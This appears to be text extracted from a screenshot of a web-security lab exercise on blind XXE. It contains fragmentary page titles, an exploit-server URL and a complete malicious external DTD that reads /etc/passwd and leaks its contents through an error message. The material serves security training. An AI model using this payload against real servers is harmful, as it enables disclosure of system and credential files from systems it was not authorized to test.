 Exploiting blind XXE to retrieve d
Exploit Server: Exploiting blind X
https://exploit-0a55002d039221b
WowBigBug/XXE.md at m
https://exploit-0a55002d039221b9c09007d2015c006e.exploit-server.net/exploit
<!ENTITY % file SYSTEM "file:///etc/passwd">
<!ENTITY % eval "<!ENTITY &#x25; exfil SYSTEM 'file:///invalid/%file;'>">
%eval;
%exfil;